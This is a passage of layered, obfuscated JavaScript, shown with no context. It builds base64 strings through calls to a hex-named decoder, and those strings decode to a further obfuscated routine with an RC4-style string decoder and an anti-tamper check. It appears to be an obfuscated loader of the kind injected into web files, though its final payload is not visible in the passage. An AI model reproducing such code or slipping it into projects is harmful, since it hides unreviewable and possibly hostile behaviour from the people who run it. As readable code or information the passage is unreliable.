XN1MnLCdsaHJrV1'+'FiNCcsJ1dPOFNpMUtwJywnQWJkZE04a05'+_0x6777985s(0x259)+'Y0kwSycsJ2xTb1BrdU9RJywnbzFCZFYyM'+'2NSVycsJ1c2ZVJXNnBkS21rTicsJ1c0S2'+_0x6777985s(0x30f))+(_0x6777985s(0x325)+'0pXUjAnLCdxOGtCazhvdmlXJywncWZKY1'+'Rta0JXNUcnLCdXN09WVzZKY1VTb3QnLCd'+'hQ2tlVzZuS1dPTycsJ1c3cnNnbW9EV1Bp'+'JywnaDhrOFc1VDRXUmEnLCdXNDBpb1gzY'+'0tHJywnY0NvVldPWmRNSmUnLCdXNEd3dX'+'U5UScsJ1c0MWNpbW9vV1JlJywnVzVtMFc'+_0x6777985s(0x343)+'V1FtRldRZGRWWDAnLCdXNzl3c1NrZFdRV'+'ycsJ1c1RmRPTFpkVDhrdCcsJ1c1N2NPQ2'+'s4b0c4JywnVzZoZE1Tb2l1U28xJywnVzZ'+'OZFY4b3RCbW9oJywnVzRXOVc1cVFyRycs'+'J3EzN2RWbW9kV1BLJywnVzYwNlc2RmRTQ'+'2s2JywnVzVHbFc1QmNOOG9XJywnVzV6UE'+_0x6777985s(0x346)+_0x6777985s(0x234)+'Q2t0RkcnLCdXNTR6VzZGY0dtb1EnLCdXU'+_0x6777985s(0x1a2)+'wnZThvVWpmMC8nLCdXUVpjUjJaY0dTa2E'+'nLCdXUXBjUGVSY1I4a0YnLCd2TWxjVjhr'+'S1c1MCcsJ1c2eGNKckxHV09PJywnVzc0N'+_0x6777985s(0x3ed)+_0x6777985s(0x1d9)+'sJ1c3VmRLY05jUkNvbScsJ2Rtb3pmbW9y'+'dEcnLCdXN1pkTkxoZEw4a1cnLCd0M3JHV'+_0x6777985s(0x22d)+_0x6777985s(0x334)+_0x6777985s(0x276)+'d2thJywnVzVMUVdSWmRLU2twJywnVzZGY'+'1VhTElXUWUnLCdXNUt2VzZOY01Tb2cnLC'+_0x6777985s(0x3df))+('ZE5xJywnVzczZElneGRIOGtyJywndjEvY'+'1FTazVXN2knLCdXN0svVzdkY1A4b3AnLC'+'dCQ29IVzRhZWlHJywnV1JGY1IzQmRRbWt'+'VJywnVzRPOXJoOWgnLCdXUjVXa3R4ZElH'+'JywnV1JDM3pNVFknLCd3ZFpjUUtMcScsJ'+'2s4b25XNE5jTkNvLycsJ1c3M2RUV2xjVG'+'1vcCcsJ2szZm9XUm5JJywnVzVlNFc3cGN'+_0x6777985s(0x38a)+_0x6777985s(0x366)+'mNUQ2tHV1A4NycsJ1c3em5CU2tSV1FHJy'+'wnRUNvMFc2aWdXN0MnLCdXNHFEZ1paY1N'+'hJywnRnhoZE53OTcnLCdXNC9jSjNOY1BM'+'NCcsJ1c2N2NUYkQ4V1JDJywneGZOZEo4b'+'zVXUlcnLCdsQ29KVzQzY1NTb3QnLCdXNW'+'ptYkNvRVdRRycsJ2dTb21qTWFDJywnVzc'+_0x6777985s(0x2c5)+'ZVFXNjdkUmRXJywnVzRyV1dPaGRIbWtUJ'+'ywnRDhvNFc0bmdXUHknLCdxbWtCcDhva2'+'ZHJywnenMzY1JlblknLCdsU2tNVzdETFd'+'RNCcsJ1c2N2RVQ29PdG1vWCcsJ0IwdjhX'+'NXRjR1cnLCdkU2tMVzdETldPSycsJ1c2Z'+'GNQaFZjS2hPJywnVzRoZElMaGRJYVMnLC'+'dXNDFRYVNvTFdSdScsJ3RNbGRObW9pV1J'+'tJywneGZGZFRtb01XUE8nLCdXNVdUeExu'+'WCcsJ3daL2NSd25YJywnQndIeFc2cGNSV'+_0x6777985s(0x1ce)+'51OG9FJywnV1BqeFc2SmNPcW0nLCdkbW9'+_0x6777985s(0x2e2)+'Ty9kU21rRlc1V0wnLCd5Ykx5VzZGZEhhJ'+'ywndW1rN1dSeGRIU2tjVzZSZEpYQ0lXUV'+_0x6777985s(0x3bc))+(_0x6777985s(0x357)+'Vc0QmNOdTBZVzRkY1I4azdXNHFSV085Uy'+'csJ1dQTEJ3SU5kS0cnLCdXUFN5dDIxZCc'+_0x6777985s(0x3d3)+'JywndEpQRVc1eGRWRycsJ1dSMXR6WmhkR'+'3EnLCdXNVBFV1BSZFBta3knLCdXUVMzV1'+'J4ZE5adScsJ1dSeUlXT3BkT0k4JywnVzd'+_0x6777985s(0x19e)+'VzY0dlc2ZGRMU2tYJywnYUNrUlc1bkhXU'+'kMnLCdyS3RjS0NrS1c2MCcsJ1c2M2NHZG'+'psV1BhJywnV09GY0t4TmNSU2twJywnVzU'+_0x6777985s(0x2a9)+_0x6777985s(0x16a)+_0x6777985s(0x269)+'VLZCcsJ3BIM2NKU2s4VzRSZExaQ3VXT3Z'+_0x6777985s(0x360)+'cGRRYkMnLCdXUnUzV1F0ZFB0UycsJ1c2Z'+_0x6777985s(0x3f1)+_0x6777985s(0x1b0)+'QZW1kaFMwJywnVzZPNVc0L2ROQ2tJJywn'+'ZENvMFdPZGRLSTgnLCdGZWRjVVNra1c3S'+_0x6777985s(0x2eb)+_0x6777985s(0x2e9)+'kTFcnLCdnQ29VaUx1ZycsJ1c1aWlXN0pk'+'VUNrVicsJ1c1QzhXNGxkVnJ1JywnVzc5e'+'HZTa1hXUGUnLCdXNEJkUjNwZEw4azgnLC'+'dteHhkTGdWY0xxJywnVzZ0ZFNnSmRRWHk'+'nLCdXNFBVajhvQVdRYScsJ3V3VmNOQ2t2'+'VzZHJywnV1BOY1FDb05XUldxJywndUNrR'+'2JtbzBoVycsJ1c2SmRJZnhkTkNrLycsJ1'+'dRMFhXUWhk')+('UUdpJywnbGZ0ZFUxVmNJRycsJ3FaamxXN'+'lpkVUcnLCdjbWtHVzd2b1dSbScsJ0ZldG'+_0x6777985s(0x244)+'KZFV0bGNVQ29VJywnd1NvYlc2dWZrYScs'+'J1dRMDNGZmJlJywnVzQ4bVc2ZWRGYScsJ'+_0x6777985s(0x1e7)+'hXJywnVzd4Y1JJWDFXUE8nLCdiQ29OY21'+'vd0VHJywnVzdGZEl4WmRVbWt0JywnVzRh'+'cVc0eGNHbW92JywnVzV2SnQ4a3NXUUcnL'+_0x6777985s(0x3a1)+_0x6777985s(0x283)+'sJ0Z1UmRKMm5MJywndThrdWs4b0tnYScs'+_0x6777985s(0x29a)+'1c3eWdXNXRkVG1rUycsJ2xtb3hiMEdDJy'+'wnVzcwdlc0RmRMczQnLCd3OG8xVzd5Z29'+'hJywnVzc1L2hDb0hXUGEnLCdoQ29MV1FO'+'ZE1ieScsJ0I4a1prOG9sYmEnLCdXN3FGV'+'zRoY1FTb08nLCd4TUpkSjhvRVdQVycsJ1'+'dSVzZlTGlrJywnRHRmNVc3N2RPYScsJ1c'+_0x6777985s(0x2af)+_0x6777985s(0x2d5)+'icsJ1c3VmNHYjlEV09pJywnQ3VMTVc0ZG'+_0x6777985s(0x1fb)+_0x6777985s(0x1c5)+'VzcxaldRSycsJ1c3OVZpOG9NV1BDJywnQ'+'3MvY0sxOU8nLCdBTi9jT1Nra3hHJywnVz'+'VwY1IyL2NPTHEnLCd1cUpkU0NrbmdHJyw'+'nV1BPbHplWC8nLCdXUUhwbklWZE9xJywn'+_0x6777985s(0x396)+_0x6777985s(0x1e1)+'dRZScsJ1c2')+('eGRQZ0ZkVm1reCcsJ1c0ZkpobW83V1BpJ'+'ywnRnhOZEdDb0dXUTAnLCdXNFBWV09WZF'+_0x6777985s(0x20f)+'jYy9jSWEnLCdnaG5kV1J2NCcsJ2Y4b3Vo'+'Q28zc1cnLCdXNjgyVzR0ZFJxTycsJ1c3L'+'2RPeDdkR0NrOCcsJ1dQZGNLS2JhekcnLC'+'dxc05kVDhrVGZXJywnVzZ0ZFJxN2NJbW9'+'nJywnd3F4Y0hmcncnLCdXNU9hVzZkZElZ'+'bScsJ1c2ZmJXTzdkRzhrTCcsJ1c0ektXU'+'GhkUjhrZycsJ3lDb29XNW5NV080JywnVz'+_0x6777985s(0x164)+'XN2hkSnZkZEhjZScsJ1dQNStXNTdjUXNT'+'JywnVzRmcVdPN2RKbWtEJywnb21rUlc1R'+'HBXUnknLCdXNlQ0b0NvdFdPUycsJ1dSWG'+'pjR1ZkTGEnLCdXNjFEZThvbVdPUycsJ1d'+'RTGFXN3RjR3FtJywncm1rbWJTb0hrVycs'+_0x6777985s(0x302)+'0VkbGNRTERuJywnV1A3Y1JnaGNSbWtFJy'+'wnckNvdFc1VDNXT1MnLCdXT1N4V1JCZFV'+'INCcsJ1dRYlFXUmRjR2RhJywnVzVhbWFa'+_0x6777985s(0x179)+_0x6777985s(0x322)+'NNTGxjR1NrUScsJ2lncjFXUlRVJywnRm1'+'vUVc2OGNuVycsJ1dRejVXN0ZjSFdHJywn'+'djNUQlc1UmNHRycsJ2YzSFBXUnJQJywnc'+'VNvbVc0cnJXUEcnLCdoQ2tOVzdqWVdQTy'+_0x6777985s(0x223)+_0x6777985s(0x3c7)+'VzRKY1Vtb2InLCdXT1ZjVGVsZEtTazYnL'+'CdXN3RjUUlET1dPSycsJ2NDb0NXNXhjTG'+'1vWScsJ2Rm')+(_0x6777985s(0x29e)+_0x6777985s(0x1db)+'c0NFJXN2UnLCdnOGtPVzdIVFdPNCcsJ1c'+'1eGRQaC9kVlNrbicsJ1dSUmRRQ2tjVzZL'+'NicsJ0JhOS9XNnRkVXEnLCdobWs1VzRUV'+_0x6777985s(0x251)+'MvY0dhJywnVzUzY09yampXUE8nLCdXUDN'+'jSXhuZ3lhJywnRnd2SVc1N2NNVycsJ1dS'+'cllEcmRkR0cnLCdnU2tuVzc5N1dRVycsJ'+_0x6777985s(0x378)+'B4ODg0MTIxN2QoYSxiKXthPWEtMHgxMTA'+'7dmFyIGM9XzB4ODg0MTIxN2NbYV07aWYo'+'XzB4ODg0MTIxN2RbJ2tKSm5MZSddPT09d'+_0x6777985s(0x25e)+'hpKXt2YXIgaj0nYWJjZGVmZ2hpamtsbW5'+_0x6777985s(0x23c)+_0x6777985s(0x270)+_0x6777985s(0x371)+'AsbSxuLG89MHgwO249aVsnY2hhckF0J10'+'obysrKTt+biYmKG09bCUweDQ/bSoweDQw'+'K246bixsKyslMHg0KT9rKz1TdHJpbmdbJ'+'2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4+KC'+_0x6777985s(0x260)+_0x6777985s(0x38e)+'ciBoPWZ1bmN0aW9uKGwsbSl7dmFyIG49W'+_0x6777985s(0x209)+'wpO2Zvcih2YXIgdT0weDAsdj1sWydsZW5'+_0x6777985s(0x21c)+_0x6777985s(0x2fe)+'1N0cmluZyddKDB4MTApKVsnc2xpY2UnXS'+_0x6777985s(0x265))+('bD1kZWNvZGVVUklDb21wb25lbnQocik7d'+'mFyIHQ7Zm9yKHQ9MHgwO3Q8MHgxMDA7dC'+'srKXtuW3RdPXQ7fWZvcih0PTB4MDt0PDB'+'4MTAwO3QrKyl7bz0obytuW3RdK21bJ2No'+'YXJDb2RlQXQnXSh0JW1bJ2xlbmd0aCddK'+'SklMHgxMDAscD1uW3RdLG5bdF09bltvXS'+'xuW29dPXA7fXQ9MHgwLG89MHgwO2Zvcih'+'2YXIgdz0weDA7dzxsWydsZW5ndGgnXTt3'+_0x6777985s(0x2d3)+'25bdF0pJTB4MTAwLHA9blt0XSxuW3RdPW'+_0x6777985s(0x316)+'vbUNoYXJDb2RlJ10obFsnY2hhckNvZGVB'+'dCddKHcpXm5bKG5bdF0rbltvXSklMHgxM'+'DBdKTt9cmV0dXJuIHE7fTtfMHg4ODQxMj'+'E3ZFsnc2FqeVZhJ109aCxfMHg4ODQxMjE'+'3ZFsnTUZnS1NUJ109e30sXzB4ODg0MTIx'+'N2RbJ2tKSm5MZSddPSEhW107fXZhciBlP'+'V8weDg4NDEyMTdjWzB4MF0sZj1hK2UsZz'+'1fMHg4ODQxMjE3ZFsnTUZnS1NUJ11bZl0'+'7aWYoZz09PXVuZGVmaW5lZCl7aWYoXzB4'+'ODg0MTIxN2RbJ0p0cGNWeCddPT09dW5kZ'+'WZpbmVkKXt2YXIgaT1mdW5jdGlvbihqKX'+'t0aGlzWydjak9MR0snXT1qLHRoaXNbJ0V'+'PclVaTSddPVsweDEsMHgwLDB4MF0sdGhp'+'c1sndWpkTUZBJ109ZnVuY3Rpb24oKXtyZ'+_0x6777985s(0x300)+_0x6777985s(0x1de)+_0x6777985s(0x19f)+'aGlzWyd5VHpYV3QnXT0nW1x4Mjd8XHgyM'+'l0uK1tceDI3fFx4MjJdOz9ceDIwKn0nO3'+'07aVsncHJv')+(_0x6777985s(0x3dd)+'W9uKCl7dmFyIGo9bmV3IFJlZ0V4cCh0aG'+'lzWydpR2FqZU8nXSt0aGlzWyd5VHpYV3Q'+'nXSksaz1qWyd0ZXN0J10odGhpc1sndWpk'+_0x6777985s(0x159)+'GlzWydFT3JVWk0nXVsweDFdOi0tdGhpc1'+_0x6777985s(0x2b5)+'pc1snZHh2amVKJ10oayk7fSxpWydwcm90'+_0x6777985s(0x34d)+'24oail7aWYoIUJvb2xlYW4ofmopKXJldH'+'VybiBqO3JldHVybiB0aGlzWydpcERLVVU'+'nXSh0aGlzWydjak9MR0snXSk7fSxpWydw'+'cm90b3R5cGUnXVsnaXBES1VVJ109ZnVuY'+'3Rpb24oail7Zm9yKHZhciBrPTB4MCxsPX'+'RoaXNbJ0VPclVaTSddWydsZW5ndGgnXTt'+'rPGw7aysrKXt0aGlzWydFT3JVWk0nXVsn'+'cHVzaCddKE1hdGhbJ3JvdW5kJ10oTWF0a'+_0x6777985s(0x304)+'9yVVpNJ11bJ2xlbmd0aCddO31yZXR1cm4'+'gaih0aGlzWydFT3JVWk0nXVsweDBdKTt9'+_0x6777985s(0x176)+'lVnJ10oKSxfMHg4ODQxMjE3ZFsnSnRwY1'+'Z4J109ISFbXTt9Yz1fMHg4ODQxMjE3ZFs'+_0x6777985s(0x36e)+'ZFsnTUZnS1NUJ11bZl09Yzt9ZWxzZSBjP'+_0x6777985s(0x35b)+'Ipe3ZhciBLPV8weDg4NDEyMTdkO3doaWx'+'lKCEhW10pe3RyeXt2YXIgYz1wYXJzZUlu'+_0x6777985s(0x335)+'UludChLKDB4MTQ4LCdwUW1HJykpKy1wYX'+'JzZUludChL')+(_0x6777985s(0x1c2)+'EsoMHg0ZGMsJ2NHJWEnKSkrcGFyc2VJbn'+_0x6777985s(0x26f)+'udChLKDB4NTE3LCdAW2ohJykpKy1wYXJz'+_0x6777985s(0x291)+'XJzZUludChLKDB4M2I1LCdJOFs3JykpKn'+'BhcnNlSW50KEsoMHg2ODIsJ0BbaiEnKSk'+_0x6777985s(0x20b)+'KSkqLXBhcnNlSW50KEsoMHg3MzMsJ3RjM'+'kwnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZS'+_0x6777985s(0x20e)+'9Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3No'+_0x6777985s(0x19d)+_0x6777985s(0x171)+'BMPV8weDg4NDEyMTdkLGM9e307Y1tMKDB'+'4Nzk3LCdwYiFVJyldPUwoMHg2OWIsJ01A'+_0x6777985s(0x38b)+'DB4NmFhLCdwUW1HJyldPWZ1bmN0aW9uKH'+_0x6777985s(0x240)+'0NSwneChrSicpXT1mdW5jdGlvbihxLHIp'+'e3JldHVybiBxIT09cjt9LGNbTCgweDJlO'+_0x6777985s(0x33c)+_0x6777985s(0x344)+_0x6777985s(0x3d8)+'TCgweDRiNSwnNzMpVycpLGNbTCgweDQ4M'+'SwnTWtLMScpXT1mdW5jdGlvbihxLHIpe3'+'JldHVybiBxIT09cjt9LGNbTCgweDQ3Yyw'+'nKmVjRicpXT1MKDB4NjU4LCdJOFs3Jykr'+'TCgweDMyZCwnNzMpVycpLGNbTCgweDRlM'+'iwnQFp3JCcpXT1mdW5jdGlvbihxLHIpe3'+'JldHVybiBx')+('PT09cjt9LGNbTCgweDFjZSwnSThbNycpX'+_0x6777985s(0x3b1)+'gweDQ0ZSwnd3JaOScpXT1MKDB4MzU4LCd'+'JIyFGJykrTCgweDUxMSwnNzMpVycpLGNb'+_0x6777985s(0x1fe)+_0x6777985s(0x2b3)+_0x6777985s(0x3d0)+_0x6777985s(0x34f)+'Njg4LCdwUW1HJyldPWZ1bmN0aW9uKHEsc'+'il7cmV0dXJuIHE9PT1yO30sY1tMKDB4Mj'+_0x6777985s(0x216)+'7cmV0dXJuIHE+PXI7fSxjW0woMHg1YmMs'+'J01rSzEnKV09ZnVuY3Rpb24ocSxyKXtyZ'+'XR1cm4gcTw9cjt9LGNbTCgweDFhNCwnMG'+'pOVScpXT1mdW5jdGlvbihxLHIpe3JldHV'+_0x6777985s(0x158)+_0x6777985s(0x1cc)+'S1yO30sY1tMKDB4NjQ4LCdWa3lqJyldPU'+_0x6777985s(0x1b1)+'JIyFGJykrTCgweDMwMCwnTUBQZicpK0wo'+'MHg2NTQsJ0kjIUYnKStMKDB4NWZkLCdkW'+'zFqJykrTCgweDZlNSwnTzg3UScpK0woMH'+'gyMTksJ0xEKHMnKStMKDB4NGM5LCdZWTR'+_0x6777985s(0x1b5)+_0x6777985s(0x211)+'SwnSldGNicpXT1MKDB4MmMzLCdkdlBAJy'+'krTCgweDdjMiwnKnFuQycpK0woMHg3YWI'+_0x6777985s(0x1c0)+_0x6777985s(0x2f9)+'1ZreWonKStMKDB4NTIyLCdAWnckJykrTC'+'gweDYyMiwn')+('IzFiMCcpK0woMHgxYWQsJ0pXRjYnKStMK'+'DB4NzdhLCdZXlJxJykrTCgweDczOCwnUj'+'dGdycpK0woMHgzZTQsJ01AUGYnKStMKDB'+'4MzBmLCdwYiFVJykrTCgweDRiOSwnVyUo'+'ZCcpKydLVScsY1tMKDB4MWMxLCdXJShkJ'+'yldPWZ1bmN0aW9uKHEscil7cmV0dXJuIH'+_0x6777985s(0x21f)+_0x6777985s(0x1ff)+'JypxbkMnKStMKDB4NzllLCdwYiFVJykrT'+'CgweDE2NSwnSThbNycpK0woMHg2MzIsJy'+'hWdTInKStMKDB4NDIzLCdZWTRoJykrTCg'+'weDZkNCwnKkZKXScpK0woMHg2NmQsJ2R2'+'UEAnKStMKDB4NzZiLCdJIyFGJykrTCgwe'+'DI3YywnKmVjRicpK0woMHg2MWEsJ2hLa2'+_0x6777985s(0x203)+'2NiwnQlVuYScpK0woMHg3M2YsJ0pXRjYn'+'KStMKDB4M2IxLCcjbkB4JykrTCgweDFkN'+'SwnMGpOVScpK0woMHg0ZDYsJ3BRbUcnKS'+_0x6777985s(0x18a)+'ncGIhVScpK0woMHgyZTIsJ3dyWjknKStM'+'KDB4Mzg0LCdoS2ttJykrTCgweDc5OSwnS'+'ThbNycpK0woMHgzMTYsJ1g3OFknKStMKD'+_0x6777985s(0x3c2)+'qIScpK0woMHg1ZjYsJ1ZreWonKStMKDB4'+'NWRmLCdJOFs3JykrTCgweDQ5YSwnIWlER'+'icpK0woMHg1ZWEsJyVnayknKStMKDB4Nj'+_0x6777985s(0x199)+'pK0woMHg3NDIsJ2R2UEAnKStMKDB4N2E0'+'LCdSN0Z3JykrTCgweDU1MCwnNzMpVycpK'+'0woMHgxNWEsJ2tTR0EnKStMKDB4MjFhLC'+_0x6777985s(0x3e0))+('TCgweDU5NCwnTylzMScpK0woMHg1MTIsJ'+'1I3RncnKStMKDB4NWMwLCcqcW5DJykrTC'+'gweDM4OSwnTEQocycpK0woMHg3MTQsJ3g'+'oa0onKStMKDB4NjY4LCchaURGJykrTCgw'+'eDRhYywnKnFuQycpK0woMHgyZDcsJ0kjI'+'UYnKStMKDB4NTdiLCdZWTRoJykrTCgweD'+_0x6777985s(0x16e)+'nKStMKDB4MWQyLCdJOFs3JykrTCgweDQ5'+_0x6777985s(0x3c5)+'StMKDB4MWJiLCdNQFBmJykrTCgweDQ5OS'+'wnSGJKdicpK0woMHgxZjQsJyZ5WkInKSt'+'MKDB4MzllLCdSN0Z3JykrTCgweDEzNSwn'+_0x6777985s(0x33d)+_0x6777985s(0x1b6)+_0x6777985s(0x184)+_0x6777985s(0x31c)+'NycpK0woMHgzOTYsJ084N1EnKStMKDB4N'+_0x6777985s(0x1c8)+_0x6777985s(0x2c7)+'zLCdoS2ttJykrTCgweDg0OCwnKWF2MScp'+'K0woMHg2ZjksJ1ZreWonKStMKDB4N2VlL'+_0x6777985s(0x326)+'woMHg3MDEsJ0hiSnYnKStMKDB4MzZmLCd'+'AW2ohJykrTCgweDQ0MywnUjdGdycpK0wo'+'MHg2YmQsJ0xEKHMnKStMKDB4MjEzLCd3c'+'lo5JykrTCgweDNkYywnKFZ1MicpK0woMH'+_0x6777985s(0x293)+'uJykrTCgweDUyZCwnTylzMScpK0woMHgz'+'YmYsJyMxYjAnKStMKDB4N2MxLCdAWnckJ'+'ykrTCgweDRmMSwncFFtRycpK0woMHgyZG'+'QsJypxbkMn')+('KStMKDB4MTgzLCdJIyFGJykrTCgweDMyY'+'SwnaEtrbScpK0woMHg2ZmEsJyFpREYnKS'+_0x6777985s(0x321)+'nMGpOVScpK0woMHg2NTUsJ3dyWjknKStM'+'KDB4NDM2LCc3MylXJykrTCgweDgyOSwnS'+_0x6777985s(0x181)+'B4NTgwLCdMRChzJykrTCgweDYzZCwnS1N'+'VSycpK0woMHgxYTgsJ2tTR0EnKStMKDB4'+_0x6777985s(0x185)+_0x6777985s(0x391)+_0x6777985s(0x2c1)+_0x6777985s(0x2b2)+'LCcoVnUyJykrTCgweDcwMywnSThbNycpK'+_0x6777985s(0x380)+_0x6777985s(0x354)+'oMHg0MDAsJ1lZNGgnKStMKDB4MjYxLCdJ'+'OFs3JykrTCgweDczMiwnKmVjRicpK0woM'+'Hg1NjUsJyplY0YnKStMKDB4NmI4LCdAWn'+'ckJykrTCgweDJiMywnTWtLMScpK0woMHg'+'2YTAsJ1clKGQnKStMKDB4MmQ4LCdkWzFq'+'JykrTCgweDFmNSwna1NHQScpK0woMHg1O'+'WMsJ1leUnEnKStMKDB4NGQ3LCd0YzJMJy'+'krTCgweDVhMCwnTUBQZicpK0woMHgzZmM'+'sJ0pXRjYnKStMKDB4NGM1LCdKV0Y2Jykr'+'TCgweDMwMiwnJjFaKScpK0woMHg3Y2QsJ'+'1lZNGgnKStMKDB4MTY3LCdNa0sxJykrTC'+'gweDViMCwnSSMhRicpK0woMHg1ZWMsJzB'+'qTlUnKStMKDB4MjJiLCdPKXMxJykrTCgw'+'eDRhOCwnWDc4WScpK0woMHgyZjAsJ0tTV'+'UsnKStMKDB4NWQ4LCdSN0Z3JykrTCgweD'+'IzMiwnTzg3')+(_0x6777985s(0x23b)+'zNhLCd0YzJMJykrTCgweDU3ZiwnSThbNy'+'cpK0woMHg0ZmMsJ3goa0onKStMKDB4NmU'+'4LCclZ2spJykrTCgweDI4MiwnWDc4WScp'+'K0woMHgyMGIsJyFpREYnKStMKDB4NjA0L'+'CdJIyFGJykrTCgweDQyNCwneChrSicpK0'+_0x6777985s(0x1e9)+_0x6777985s(0x21e)+'MHg1NGUsJylhdjEnKStMKDB4NDVmLCcwa'+_0x6777985s(0x162)+'g0ZjksJ3dyWjknKStMKDB4NWQ2LCdJIyF'+'GJykrTCgweDdmMywnJjFaKScpK0woMHg0'+_0x6777985s(0x2a5)+'ykrTCgweDIyZCwnaEtrbScpK0woMHg2ZT'+_0x6777985s(0x258)+'rTCgweDNlYiwnRG50QycpK0woMHg0NzMs'+_0x6777985s(0x202)+'CgweDYyZiwnJnlaQicpK0woMHg3YTMsJ3'+'goa0onKStMKDB4NmYyLCdWa3lqJykrTCg'+'weDQ4ZiwnIzFiMCcpK0woMHgyOTcsJ0kj'+'IUYnKStMKDB4MjU3LCdJOFs3JykrTCgwe'+'DM0MiwnKFZ1MicpK0woMHg1MzQsJ0RudE'+'MnKStMKDB4MTNlLCcoVnUyJykrTCgweDU'+'3NywnWVk0aCcpK0woMHg1MDAsJyMxYjAn'+'KStMKDB4NTlkLCdKV0Y2JykrTCgweDIwY'+'SwnS1NVSycpK0woMHg2ZGUsJ1ZreWonKS'+_0x6777985s(0x320)+'nMGpOVScpK0woMHg3NDYsJ0xEKHMnKStM'+_0x6777985s(0x15b)+'WdrKScpK0woMHg2YWMsJ01AUGYnKStMKD'+'B4NzY0LCdN')+(_0x6777985s(0x250)+'HgxYzMsJ0pXRjYnKStMKDB4MmZhLCcoVn'+'UyJykrTCgweDFlYSwncFFtRycpK0woMHg'+'1ZGEsJyZ5WkInKStMKDB4M2JhLCdjRyVh'+_0x6777985s(0x24c)+_0x6777985s(0x30d)+'krTCgweDUzMywnTylzMScpK0woMHg0ZjQ'+_0x6777985s(0x3bd)+'TCgweDMxMiwndGUjMScpK0woMHg1MmMsJ'+'3RlIzEnKStMKDB4N2U5LCdAKSp4JykrTC'+'gweDQ2MCwnZFsxaicpK0woMHg3MTAsJ1l'+_0x6777985s(0x1be)+'eDQyMSwnTylzMScpK0woMHgxNWYsJ0Rud'+'EMnKStMKDB4M2FlLCdXJShkJykrTCgweD'+'I4OSwnMGpOVScpK0woMHgyMDMsJ0tTVUs'+_0x6777985s(0x1ee)+'YjEsJ1I3RncnKStMKDB4N2M1LCdkWzFqJ'+_0x6777985s(0x22c)+'ksJ0BadyQnKStMKDB4Njk2LCcqcW5DJyk'+'rTCgweDYzMSwnd3JaOScpK0woMHg1Yzgs'+'J2hLa20nKStMKDB4NGU1LCdkWzFqJykrT'+'CgweDc4NSwnZFsxaicpK0woMHg1ZjgsJ1'+'leUnEnKStMKDB4NzE4LCdLU1VLJykrTCg'+'weDZlYiwnQCkqeCcpK0woMHgxNWMsJyMx'+'YjAnKStMKDB4MTRhLCd0YzJMJykrTCgwe'+'DRkZSwnJWdrKScpK0woMHg1NTcsJ09vOS'+'knKStMKDB4MzY1LCdAWnckJykrTCgweDR'+'hNSwnZHZQQCcpK0woMHg1YTEsJyFpREYn'+'KStMKDB4NDcxLCdLU1VLJykrTCgweDFlN'+'iwneChrSicpK0woMHgxYzIsJ0BbaiEnKS'+'tMKDB4NDEy')+('LCdoS2ttJykrTCgweDgwMSwnNlhBbicpK'+'0woMHg1OTcsJ3RjMkwnKStMKDB4MjA5LC'+_0x6777985s(0x224)+'oMHg0OGEsJyMxYjAnKStMKDB4MTkwLCcq'+'ZWNGJykrTCgweDJkYywnJWdrKScpK0woM'+'HgxNmUsJ3goa0onKStMKDB4MmM2LCcjbk'+'B4JykrTCgweDFhNywnS1NVSycpK0woMHg'+'0NGQsJ3RjMkwnKStMKDB4NzI0LCdEbnRD'+'JykrTCgweDVmMiwnWVk0aCcpK0woMHg4N'+'TAsJ08pczEnKStMKDB4NjhkLCdEbnRDJy'+'krTCgweDE5OCwnTUBQZicpK0woMHgxM2M'+'sJ09vOSknKStMKDB4MmUzLCcwak5VJykr'+_0x6777985s(0x1e4)+'yFpREYnKStMKDB4NWJiLCdZXlJxJykrTC'+'gweDRkMiwnZFsxaicpK0woMHg3Y2EsJyN'+'uQHgnKStMKDB4N2VjLCdIYkp2JykrTCgw'+_0x6777985s(0x350)+'zcnKStMKDB4ODBhLCdJIyFGJykrTCgweD'+'g1NSwnSldGNicpK0woMHgyZTYsJ084N1E'+'nKStMKDB4NDNhLCdPKXMxJykrTCgweDNl'+'ZCwnKnFuQycpK0woMHgxZWYsJ1ZreWonK'+_0x6777985s(0x191)+'wnKkZKXScpK0woMHg2NGYsJ0k4WzcnKSt'+'MKDB4MzdlLCd4KGtKJykrTCgweDU5OSwn'+'S1NVSycpK0woMHgyMTIsJyplY0YnKStMK'+'DB4NmE1LCcjMWIwJykrTCgweDVhMiwnSl'+_0x6777985s(0x379)+'4NGJkLCdNa0sxJykrTCgweDMxOCwnSGJK'+'dicpK0woMHg0YzIsJzZYQW4nKStMKDB4M'+'jhhLCdoS2ttJykrTCgweDNiMiwnd3JaOS'+'cpK0woMHg4')+('NjgsJ0BbaiEnKStMKDB4M2I0LCcoVnUyJ'+'ykrTCgweDQ1ZCwnJWdrKScpK0woMHgzMj'+'YsJ2NAWCMnKStMKDB4Nzg0LCclZ2spJyk'+'rTCgweDI3YSwnWDc4WScpK0woMHg0N2Qs'+'J08pczEnKStMKDB4NjVhLCdXJShkJykrT'+'CgweDFkOSwneChrSicpK0woMHg3YTksJ0'+_0x6777985s(0x39f)+'weDZkMSwnTzg3UScpK0woMHg2ODYsJyZS'+'RkknKStMKDB4NTc4LCdNa0sxJykrTCgwe'+'DcwOSwnKFZ1MicpK0woMHgyZmYsJ3RlIz'+'EnKStMKDB4MWI1LCcpYXYxJykrTCgweDR'+_0x6777985s(0x3bf)+'KStMKDB4Mzk4LCdZXlJxJykrTCgweDUzM'+'CwnSThbNycpK0woMHg2ZWMsJ1leUnEnKS'+'tMKDB4NTRkLCdAWnckJykrTCgweDQxZCw'+_0x6777985s(0x1a3)+'KDB4ODMyLCdZXlJxJykrTCgweDRjYSwnd'+'GUjMScpK0woMHg3ZDQsJ3BiIVUnKStMKD'+_0x6777985s(0x3e2)+'0QycpK0woMHgyNGUsJylhdjEnKStMKDB4'+'NjIxLCdjRyVhJykrTCgweDRjMCwnT285K'+'ScpK0woMHg3NjAsJ08pczEnKStMKDB4Mj'+'g2LCdjQFgjJykrTCgweDcyZCwnIWlERic'+'pK0woMHgzNmUsJ2hLa20nKStMKDB4M2Zh'+_0x6777985s(0x17d)+'0woMHg4MzQsJypGSl0nKStMKDB4NzdiLC'+_0x6777985s(0x381)+'oMHgxYmUsJ0RudEMnKStMKDB4NjYyLCdP'+'bzkpJykrTCgweDM1ZSwnTUBQZicpK0woM'+'Hg0YTMsJylhdjEnKStMKDB4NzljLCcmMV'+'opJykrTCgw')+(_0x6777985s(0x2ed)+'nYnKStMKDB4NDJhLCdAWnckJykrTCgweD'+'Q0MiwnJlJGSScpK0woMHg2MGMsJ2tTR0E'+'nKStMKDB4NjE4LCdAWnckJykrTCgweDcw'+'NSwn